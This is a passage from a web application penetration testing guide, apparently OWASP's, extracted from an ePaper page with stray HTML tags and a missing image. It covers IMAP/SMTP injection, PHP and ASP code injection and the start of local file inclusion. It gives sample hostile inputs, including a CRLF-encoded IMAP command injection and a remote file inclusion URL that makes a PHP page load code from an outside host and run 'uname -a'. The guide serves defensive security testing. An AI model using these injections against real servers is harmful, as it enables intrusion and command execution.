4.0
1NSchAb
1NSchAb
- No tags were found...
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
142<br />
Web Application Penetration Testing<br />
where:<br />
Header = 4791 BODY[HEADER]<br />
Body = %0d%0aV100 CAPABILITY%0d%0a<br />
Footer = V101 FETCH 4791<br />
Result Expected:<br />
• Arbitrary IMAP/SMTP command injection<br />
References<br />
Whitepapers<br />
• RFC 0821 “Simple Mail Transfer Protocol”.<br />
• RFC 3501 “Internet Message Access Protocol - Version 4rev1”.<br />
• Vicente Aguilera Díaz: “MX Injection: Capturing and Exploiting<br />
Hidden Mail Servers” - http://www.webappsec.org/projects/<br />
articles/121106.pdf<br />
Testing for Code Injection<br />
(OTG-INPVAL-012)<br />
Summary<br />
This section describes how a tester can check if it is possible to<br />
enter code as input on a web page and have it executed by the<br />
web server.<br />
In Code Injection testing, a tester submits input that is processed<br />
by the web server as dynamic code or as an included file. These<br />
tests can target various server-side scripting engines, e.g.., ASP<br />
or PHP. Proper input validation and secure coding practices need<br />
to be employed to protect against these attacks.<br />
How to Test<br />
Black Box testing<br />
Testing for PHP Injection vulnerabilities<br />
Using the querystring, the tester can inject code (in this example,<br />
a malicious URL) to be processed as part of the included file:<br />
Result Expected:<br />
http: /www.example.com/uptime.php?pin=http: /www.<br />
example2.com/packx1/cs.jpg?&cmd=uname%20-a<br />
The malicious URL is accepted as a parameter for the PHP page,<br />
which will later use the value in an included file.<br />
Gray Box testing<br />
Testing for ASP Code Injection vulnerabilities<br />
Examine ASP code for user input used in execution functions.<br />
Can the user enter commands into the Data input field? Here, the<br />
ASP code will save the input to a file and then execute it:<br />

<br />
<br />
<br />
<br />
)))<br />
References<br />
• Security Focus - http://www.securityfocus.com<br />
• Insecure.org - http://www.insecure.org<br />
• Wikipedia - http://www.wikipedia.org<br />
• Reviewing Code for OS Injection<br />
Testing for Local File Inclusion<br />
Summary<br />
The File Inclusion vulnerability allows an attacker to include a file,<br />
usually exploiting a “dynamic file inclusion” mechanisms implemented<br />
in the target application. The vulnerability occurs due to<br />
the use of user-supplied input without proper validation.<br />
This can lead to something as outputting the contents of the file,<br />
but depending on the severity, it can also lead to:<br />
• Code execution on the web server<br />
• Code execution on the client-side such as JavaScript which can<br />
lead to other attacks such as cross site scripting (XSS)<br />
• Denial of Service (DoS)<br />
• Sensitive Information Disclosure<br />
Local File Inclusion (also known as LFI) is the process of including<br />
files, that are already locally present on the server, through the<br />
exploiting of vulnerable inclusion procedures implemented in the<br />
application. This vulnerability occurs, for example, when a page<br />
receives, as input, the path to the file that has to be included and<br />
this input is not properly sanitized, allowing directory traversal<br />
characters (such as dot-dot-slash) to be injected. Although<br />
most examples point to vulnerable PHP scripts, we should keep<br />
in mind that it is also common in other technologies such as JSP,<br />
ASP and others.<br />
How to Test<br />
Since LFI occurs when paths passed to “include” statements are<br />
not properly sanitized, in a blackbox testing approach, we should<br />
look for scripts which take filenames as parameters.<br />
Consider the following example:<br />
http: /vulnerable_host/preview.php?file=example.html<br />
This looks as a perfect place to try for LFI. If an attacker is lucky<br />
enough, and instead of selecting the appropriate page from the